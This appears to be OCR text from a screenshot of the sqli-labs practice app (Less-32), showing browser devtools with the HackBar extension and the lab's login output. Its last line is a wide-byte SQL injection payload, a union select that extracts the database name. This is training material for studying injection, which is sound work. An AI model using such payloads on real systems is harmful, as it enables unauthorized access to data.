 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
制台 Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
T EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
qli-labs-master/Less-32/?id=-1%91'union select 1,database(),3 --+